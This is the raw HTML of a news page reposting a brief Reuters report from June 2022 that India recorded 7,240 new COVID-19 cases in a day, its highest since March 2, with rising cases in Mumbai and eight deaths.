                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fqatarviral.net%2Findia-reports-highest-coronavirus-daily-cases-since-march-2%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=India+reports+highest+coronavirus+daily+cases+since+March+2&url=https%3A%2F%2Fqatarviral.net%2Findia-reports-highest-coronavirus-daily-cases-since-march-2%2F&via=Qatar" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/&amp;media=https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg&description=India+reports+highest+coronavirus+daily+cases+since+March+2" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=India+reports+highest+coronavirus+daily+cases+since+March+2 %0A%0A https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD-696x406.jpeg" srcset="https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD-696x406.jpeg 696w, https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD-300x175.jpeg 300w, https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD-768x448.jpeg 768w, https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD-150x87.jpeg 150w, https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD-721x420.jpeg 721w, https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg 803w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="India reports highest coronavirus daily cases since March 2"/></a></div>
            <!-- content --><p>&#013;<br />
&#013;<br />
    &#013;</p>
<div class="container">
<div class="col-md-12">
<div class="row">
<div class="col-md-8">
<div class="det-sec-lft">
<p class="font-italic"><strong>A healthcare worker collects a coronavirus disease (COVID-19) test swab sample from a woman as others wait, amidst the spread of the disease, at a railway station in New Delhi, India, January 5, 2022.</strong></p>
<p>India reported 7,240 new coronavirus infections in the last 24 hours, the health ministry said on Thursday, its highest number of daily cases since March 2.</p>
<p>India&#8217;s financial capital Mumbai, which has seen a rapid rise in cases, reported 1,765 new infections late on Wednesday, an increase of more than 500 cases from its Tuesday caseload.</p>
<p>The country reported eight deaths from COVID-19, the ministry said, taking the official death toll to 524,723 on Thursday</p>
<p>Source: Reuters / Reporting by Shilpa Jamkhandikar in Mumbai; Editing by Tom Hogue<br />&#013;
 </p>
<div class="shr-scal">&#013;<br />
                            &#013;<br />
                            <a href="https://www.instagram.com/qatarday/" target="_blank" rel="noopener"> Instagram</a><br />
                            <a href="https://twitter.com/qatarday/" target="_blank" rel="noopener"> Twitter</a>
                        </div>
<div class="sec4">
<div class="owl-carousel owl-theme owl-events">
<div class="item list-thumb"><a href="https://www.qatarday.com/Qatar%27s%20Cabinet%20condemns%20remarks%20against%20Prophet%20Mohammed%20(PBUH)/15759/0" title="">&#013;<br />
                                                    Qatar&#8217;s Cabinet condemns remarks against Prophet Mohammed (PBUH)&#013;<br />
                                                                        Qatar&#8217;s Cabinet on Wednesday condemned and denounced remarks made against Prophet Mohammed (PBUH) by the now suspended or dismissed officials of I&#8230;&#013;<br />
                                                        </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/India%20great%20Mithali%20Raj%20retires%20from%20international%20cricket/15753/0" title="">&#013;<br />
                                                    India great Mithali Raj retires from international cricket&#013;<br />
                                                                        Legendary India batter Mithali Raj has announced her retirement from international cricket.&#013;<br />
The 39-year-old retires as the all-time leading run-sco&#8230;&#013;<br />
                                                        </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/Wealthy%20Gupta%20brothers%20arrested%20in%20UAE%3A%20South%20Africa/15749/0" title="">&#013;<br />
                                                    Wealthy Gupta brothers arrested in UAE: South Africa&#013;<br />
                                                                        Two brothers from the wealthy Gupta family have been arrested in the United Arab Emirates, the South African and Emirati authorities have announced.&#013;<br />
&#8230;&#013;<br />
                                                        </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/Sri%20Lanka%20needs%20$5%20billion%20help%20from%20China%20for%20essentials/15746/0" title="">&#013;<br />
                                                    Sri Lanka needs $5 billion help from China for essentials&#013;<br />
                                                                        Sri Lanka will need $5 billion over the next six months to ensure basic living standards, and is renegotiating the terms of a yuan-denominated swap wo&#8230;&#013;<br />
                                                        </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/Indian%20community%20makes%20up%20important%20social%20fabric%20of%20Qatar%3A%20Sheikha%20Mayassa/15738/0" title="">&#013;<br />
                                                    Indian community makes up important social fabric of Qatar: Sheikha Mayassa&#013;<br />
                                                                        The Indian community makes up a very important social fabric of our country tweeted Chairperson of Qatar Museums HE Sheikha Al Mayassa bint Hamad Al-T&#8230;&#013;<br />
                                                        </a></div>
</div>
</div>
<div class="sec4">
<div class="owl-carousel owl-theme owl-sliderbtm">
<div class="item list-thumb"><a href="https://www.qatarday.com/%23BoycottQatarAirways%20Trends%20on%20Twitter%20After%20Qatar%20Takes%20Action%20Against%20India%20for%20Prophet%20%27Insults%27/15734/0" title="">&#013;<br />
                                                        #BoycottQatarAirways Trends on Twitter After Qatar Takes Action Against India for Prophet &#8216;Insults&#8217;&#013;<br />
                                                            </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/Kuwait%20supermarket%20pulls%20Indian%20products%20over%20insulting%20remarks%20on%20Prophet/15733/0" title="">&#013;<br />
                                                        Kuwait supermarket pulls Indian products over insulting remarks on Prophet&#013;<br />
                                                            </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/Philippines%20aftermath%3A%20Ash%20blankets%20trees,%20roads,%20houses%20after%20volcanic%20eruption/15716/0" title="">&#013;<br />
                                                        Philippines aftermath: Ash blankets trees, roads, houses after volcanic eruption&#013;<br />
                                                            </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/Lavrov%20cancels%20Serbia%20trip%20after%20countries%20close%20airspace%20to%20Russia/15715/0" title="">&#013;<br />
                                                        Lavrov cancels Serbia trip after countries close airspace to Russia&#013;<br />
                                                            </a></div>
<div class="item list-thumb"><a href="https://www.qatarday.com/Kuwaiti%20city%20records%20highest%20temperature%20on%20earth/15713/0" title="">&#013;<br />
                                                        Kuwaiti city records highest temperature on earth&#013;<br />
                                                            </a></div>
</div>
</div>
</div>
</div>
<div class="col-md-4">
<div class="det-sec-rgt">
<div class="votw"><a href="https://www.youtube.com/watch?v=https://www.youtube.com/watch?v=Hom7lOjA-yQ&amp;ab_channel=QatarDay" title="">&#013;<br />
             VIDEO OF THE WEEK</a></div>
<div class="fmt">
<div class="tab-content">
<div class="tab-pane active">
<div class="feat">&#013;<br />
                                    <a href="https://www.qatarday.com/EU%20agrees%20to%20make%20common%20charger%20mandatory%20for%20Apple%20iPhones%20and%20other%20devices/15766/0" title="">&#013;
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>Technology </h3>
<p>EU agrees to make common charger mandatory for Apple iPhones and other devices</p>
</div>
<p>&#013;<br />
                                    </p></a>&#013;
<p>                                &#013;<br />
                                    <a href="https://www.qatarday.com/Beached%20dolphin%20had%207%20sets%20of%20teeth%20missing,%20died%20of%20possible%20starvation%3A%20Qatar%20ministry/15688/0" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>Qatar News </h3>
<p>Beached dolphin had 7 sets of teeth missing, died of possible starvation: Qatar ministry</p>
</div>
<p>&#013;<br />
                                    &#013;</p>
<p>                                &#013;<br />
                                    <a href="https://www.qatarday.com/200%20citizens%20got%20jobs%20in%20private%20sector%20companies%20in%20May%3A%20Ministry%20of%20Labour/15687/0" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>Qatar News </h3>
<p>200 citizens got jobs in private sector companies in May: Ministry of Labour</p>
</div>
<p>&#013;<br />
                                    &#013;</p>
<p>                                &#013;<br />
                                    <a href="https://www.qatarday.com/Get%20to%20Know%20Floating%20Hotels%20Docking%20Near%20Souq%20Waqif/15681/0" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>FIFA World Cup </h3>
<p>Get to Know Floating Hotels Docking Near Souq Waqif</p>
</div>
<p>&#013;<br />
                                    &#013;</p></div>
</div>
<div class="tab-pane fade">
<div class="feat">&#013;<br />
                                    <a href="https://www.qatarday.com/Japan%20recorded%20record%20low%20births,%20biggest%20ever%20population%20drop%20in%202021/15660/0" title="">&#013;
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>International News </h3>
<p>Japan recorded record low births, biggest ever population drop in 2021</p>
</div>
<p>&#013;<br />
                                    </p></a>&#013;
<p>                                &#013;<br />
                                    <a href="https://www.qatarday.com/Trial%20run%20of%20Chinese%20diesel-electric%20hybrid%20buses%20begins%20in%20Pakistan%20/15712/0" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>Technology </h3>
<p>Trial run of Chinese diesel-electric hybrid buses begins in Pakistan </p>
</div>
<p>&#013;<br />
                                    &#013;</p>
<p>                                &#013;<br />
                                    <a href="https://www.qatarday.com/Qatar%20and%20UK%20sign%20MoU%20in%20education%20cooperation/15686/0" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>Qatar News </h3>
<p>Qatar and UK sign MoU in education cooperation</p>
</div>
<p>&#013;<br />
                                    &#013;</p>
<p>                                &#013;<br />
                                    <a href="https://www.qatarday.com/Mexican%20city%20limits%20daily%20water%20access%20to%206%20hours%20amid%20drought/15669/0" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<div class="feat-txt">
<h3>International News </h3>
<p>Mexican city limits daily water access to 6 hours amid drought</p>
</div>
<p>&#013;<br />
                                    &#013;</p></div>
</div>
<div class="tab-pane fade">
<div class="feat">&#013;<br />
                                    <a href="https://www.youtube.com/watch?v=https://youtu.be/RH33st-8A5I" title="">&#013;
<div class="feat-img"></div>
<p>&#013;</p>
<p>&#013;
                                            </p>
<h3>CHI AL SHAQAB 2022</h3>
<p>      &#013;&#013;<br />
                                    </p></a>&#013;
<p>                                &#013;<br />
                                    <a href="https://www.youtube.com/watch?v=https://youtu.be/70TytzOYMwU" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<p>&#013;
                                            </p>
<h3>Explore Qatar | 360 Play Beanstalk</h3>
<p>      &#013;&#013;<br />
                                    &#013;</p>
<p>                                &#013;<br />
                                    <a href="https://www.youtube.com/watch?v=https://youtu.be/_vcvtIyZ-Rw" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<p>&#013;
                                            </p>
<h3>Arabian Peninsula Horse Show 2022</h3>
<p>      &#013;&#013;<br />
                                    &#013;</p>
<p>                                &#013;<br />
                                    <a href="https://www.youtube.com/watch?v=https://youtu.be/2huajJJeMiM" title="">&#013;</a></p>
<div class="feat-img"></div>
<p>&#013;</p>
<p>&#013;
                                            </p>
<h3>Pashtana Durrani: Women have the right to decide their education, work &amp; inheritance</h3>
<p>      &#013;&#013;<br />
                                    &#013;</p></div>
</div>
</div>
</div>
<p>&#013;</p>
<div class="categ-sec">&#013;<br />
                        <a href="https://www.qatarday.com/Qatar%20News/1/5/1/0" title="ViewbyCategory">&#013;<br />
Qatar News</a>&#013;
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/viewvideobycategory/Qatar%20Videos/3/0/1/0" title="ViewVideobyCategory">&#013;<br />
Qatar Videos</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Qatar%20Events/4/0/1/0" title="ViewbyCategory">&#013;<br />
Qatar Events</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Things%20To%20Do%20In%20Qatar/2/0/1/0" title="ViewbyCategory">&#013;<br />
Things To Do In Qatar</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Restaurant%20%26%20Reviews/8/4/1/0" title="ViewbyCategory">&#013;<br />
Restaurant &amp; Reviews</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Entertainment/1/20/1/0" title="ViewbyCategory">&#013;<br />
Entertainment</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Shopping%20%26%20Offers/8/3/1/0" title="ViewbyCategory">&#013;<br />
Shopping &amp; Offers</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Health%20%26%20Wellbeing/5/0/1/0" title="ViewbyCategory">&#013;<br />
Health &amp; Wellbeing</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/International%20News/1/6/1/0" title="ViewbyCategory">&#013;<br />
International News</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Sports%20News/1/7/1/0" title="ViewbyCategory">&#013;<br />
Sports News</a>&#013;</p>
<p>                    &#013;<br />
                        <a href="https://www.qatarday.com/Business%20News/1/8/1/0" title="ViewbyCategory">&#013;<br />
Business News</a>&#013;</p></div>
</div>
</div>
</div>
</div>
</div>
<div class="detsoc-shr">&#013;<br />
        <a href="https://www.qatarday.com/india-reports-highest-coronavirus-daily-cases-since-march-2/15771/0" class="mes"></a><br />
        &#013;<br />
        &#013;<br />
        &#013;
    </div>
<p>&#013;<br />
r&#013;</p>
<div class="ftr-sec1">
<div class="container">
<div class="col-md-12">
<h3>ENLIVEN YOUR INBOX Subscribe to our newsletter and never miss a story</h3>
</div>
</div>
</div>
<p>&#013;</p>
<div class="ftr-sec2">
<div class="container">
<div class="col-md-12">
<h4>Want to be Featured?</h4>
<p>If you would like to publish an article contact us on <a href="/cdn-cgi/l/email-protection#fd94939b92bd8c9c899c8f999c84d39e9290"><span class="__cf_email__" data-cfemail="650c0b030a25140411041701041c4b060a08">[email&#160;protected]</span></a> </p>
<p>Want to share a video or provide an interesting image or story ? <a href="https://wa.me/97433300116" target="_blank" rel="noopener">WhatsApp us on +974 3330 0116</a></p>
</div>
</div>
</div>
<p>&#013;</p>
<div class="ftr-sec3">
<div class="container">
<div class="col-md-12"><a href="https://www.qatarday.com/News/1/0/1/0">News</a><br />
                <a href="https://www.qatarday.com/Events%20in%20Qatar/4/0/1/0">Events</a><br />
                <a href="https://www.qatarday.com/Beauty%20Shopping%20Restaurants/8/0/1/0">More</a><br />
                <a href="https://www.qatarday.com/contact_us" title="Contact us">Contact Us</a>
            </div>
</div>
</div>
<p>&#013;</p>
<div class="ftr-sec4">
<div class="container">
<div class="col-md-12">
<div class="row">
<div class="col-md-3">
<h4>Trending News</h4>
<p><a href="https://www.qatarday.com/%23BoycottQatarAirways%20Trends%20on%20Twitter%20After%20Qatar%20Takes%20Action%20Against%20India%20for%20Prophet%20%27Insults%27/15734/0" title="#BoycottQatarAirways Trends on Twitter After Qatar Takes Action Against India for Prophet 'Insults'">#BoycottQatarAirways Trends on Twitter After Qatar Takes Action Against India for Prophet &#8216;Insults&#8217;</a><br />
                                <a href="https://www.qatarday.com/Kuwait%20supermarket%20pulls%20Indian%20products%20over%20insulting%20remarks%20on%20Prophet/15733/0" title="Kuwait supermarket pulls Indian products over insulting remarks on Prophet">Kuwait supermarket pulls Indian products over insulting remarks on Prophet</a><br />
                                <a href="https://www.qatarday.com/Lavrov%20cancels%20Serbia%20trip%20after%20countries%20close%20airspace%20to%20Russia/15715/0" title="Lavrov cancels Serbia trip after countries close airspace to Russia">Lavrov cancels Serbia trip after countries close airspace to Russia</a><br />
                                <a href="https://www.qatarday.com/India%20faces%20uproar%20after%20ruling%20BJP%20officials%20insult%20Prophet%20Muhammad/15700/0" title="India faces uproar after ruling BJP officials insult Prophet Muhammad">India faces uproar after ruling BJP officials insult Prophet Muhammad</a>
                    </p></div>
<div class="col-md-3">
<h4>Events in Qatar</h4>
<p><a href="https://www.qatarday.com/Events/eventdetails/Wael%20Kfoury%20Live%20Concert%20in%20Doha/9293" title="Wael Kfoury Live Concert in Doha">Wael Kfoury Live Concert in Doha</a><br />
                                    <a href="https://www.qatarday.com/Events/eventdetails/Send%20off%E2%80%A6%20Show%20off%E2%80%A6%20Street%20Dance%E2%80%A6/9284" title="Send off... Show off... Street Dance...">Send off&#8230; Show off&#8230; Street Dance&#8230;</a><br />
                                    <a href="https://www.qatarday.com/Events/eventdetails/Kaia%20Beach%20Club/9282" title="Kaia Beach Club">Kaia Beach Club</a><br />
                                    <a href="https://www.qatarday.com/Events/eventdetails/Titanium/9280" title="Titanium">Titanium</a>
                    </p></div>
<div class="col-md-3">
<h4>More</h4>
<p><a href="https://www.qatarday.com/Information/8/16/1/0">Information</a><br />
                        <a href="https://www.qatarday.com/HealthNews/8/31/1/0">Health</a><br />
                        <a href="https://www.qatarday.com/Entertainment/8/25/1/0">Entertainment</a><br />
                        <a href="https://www.qatarday.com/LegalNews/8/39/1/0">Legal</a>
                    </p></div>
<div class="col-md-3">
<h4>Our Partner Brands</h4>
<p><a href="https://karak-stop.com/?utm_source=QatarDay&amp;utm_medium=Footer&amp;utm_campaign=Brands" target="_blank" rel="noopener">Karak Stop</a><br />
                        <a href="https://360-play.me/?utm_source=QatarDay&amp;utm_medium=Footer&amp;utm_campaign=Brands" target="_blank" rel="noopener">360 Play</a><br />
                        <a href="https://www.q-tickets.com/" target="_blank" rel="noopener">Q-Tickets Book Now</a>
                    </p></div>
</div>
</div>
</div>
</div>
<p>&#013;</p>
<div class="ftr-sec5">
<div class="container">
<div class="ftr-sec5-mn">
<div class="ftr-logo"></div>
<div class="ftr-tpp">All Rights Reserved  (C) <a href="https://www.qatarday.com/" title="">Qatarday.com</a><br />
                    <a href="https://www.qatarday.com/TermsofUse" title="Terms of use">Terms and Conditions</a><br />
                    <a href="https://www.qatarday.com/Privacy_policy" title="Contact us">Privacy Policy</a>
                </div>
</div>
</div>
</div>
<p>&#013;</p>
<div class="modal fade align-middle mylogin">
<div class="modal-dialog modal-dialog-centered  modal-login">
<div class="modal-content">
<div class="modal-log-sec1">
<div class="modal-img"></div>
<div class="modal-txt">
<div class="modal-body">
<h3> Sign In</h3>
<h5>Don&#8217;t have an account? <a href="https://www.qatarday.com/User/register">Sign Up</a> </h5>
<p>&#013;<br />
                                <label>Email</label>&#013;
                                </p>
<div>&#013;
                            </div>
<p>&#013;<br />
                                <label>Password</label>&#013;
                                </p>
<div>&#013;
                            </div>
<div class="form-group">
<p>&#013;<br />
                                    <a href="https://www.qatarday.com/india-reports-highest-coronavirus-daily-cases-since-march-2/15771/0">Forgot Password?</a>&#013;</p>
</div>
<div>&#013;<br />
                                                       &#013;<br />
                                                    &#013;
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&#013;</p>
<div class="modal fade  align-middle">
<div class="modal-dialog modal-dialog-centered modal-login modal-fgtpsw">
<div class="modal-content">
<div class="modal-body">
<h3>Forgot Password</h3>
<p>&#013;<br />
                        <label>Email</label>&#013;
                        </p>
</div>
<div>&#013;
</div>
</div>
</div>
</div>
<p>&#013;<br />
&#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;<br />
    &#013;</p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fqatarviral.net%2Findia-reports-highest-coronavirus-daily-cases-since-march-2%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=India+reports+highest+coronavirus+daily+cases+since+March+2&url=https%3A%2F%2Fqatarviral.net%2Findia-reports-highest-coronavirus-daily-cases-since-march-2%2F&via=Qatar" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/&amp;media=https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg&description=India+reports+highest+coronavirus+daily+cases+since+March+2" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=India+reports+highest+coronavirus+daily+cases+since+March+2 %0A%0A https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://qatarviral.net/u-s-approves-120-mln-sale-to-maintain-taiwanese-warships/">U.S. approves $120 mln sale to maintain Taiwanese warships</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://qatarviral.net/doha-festival-city-announces-thrilling-summer-festival/">Doha Festival City Announces Thrilling Summer Festival</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.qatarday.com/india-reports-highest-coronavirus-daily-cases-since-march-2/15771/0"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.qatarday.com/india-reports-highest-coronavirus-daily-cases-since-march-2/15771/0">sign in register</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sign in register"></span><meta itemprop="datePublished" content="2022-06-09T08:40:44+00:00"><meta itemprop="dateModified" content="2022-06-09T08:40:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://qatarviral.net/india-reports-highest-coronavirus-daily-cases-since-march-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://qatarviral.net/wp-content/uploads/2020/12/QATARVIRAL-03.png"></span><meta itemprop="name" content="Qatar"></span><meta itemprop="headline " content="India reports highest coronavirus daily cases since March 2"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://qatarviral.net/wp-content/uploads/2022/06/India-_09-33-2022_10-33_2-yrkXzD.jpeg"><meta itemprop="width" content="803"><meta itemprop="height" content="468"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18072,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "291";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "97";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/eforea-spa-and-health-club-at-hilton-doha-the-pearl-hotel-2/" rel="bookmark" class="td-image-wrap " title="Eforea Spa and Health Club at Hilton Doha the Pearl Hotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eforea Spa and Health Club at Hilton Doha the Pearl Hotel" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Eforea-Spa-and-Health-Club-at-Hilton-Doha-the-Pearl-Hotel-Residences_15-49-2022_12-49_eforea-oEuc2s-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/eforea-spa-and-health-club-at-hilton-doha-the-pearl-hotel-2/" rel="bookmark" title="Eforea Spa and Health Club at Hilton Doha the Pearl Hotel">Eforea Spa and Health Club at Hilton Doha the Pearl Hotel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/eforea-spa-and-health-club-at-hilton-doha-the-pearl-hotel/" rel="bookmark" class="td-image-wrap " title="Eforea Spa and Health Club at Hilton Doha the Pearl Hotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eforea Spa and Health Club at Hilton Doha the Pearl Hotel" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/Eforea-Spa-and-Health-Club-at-Hilton-Doha-the-Pearl-Hotel-Residences_15-49-2022_12-49_eforea-StSWaT-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/eforea-spa-and-health-club-at-hilton-doha-the-pearl-hotel/" rel="bookmark" title="Eforea Spa and Health Club at Hilton Doha the Pearl Hotel">Eforea Spa and Health Club at Hilton Doha the Pearl Hotel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
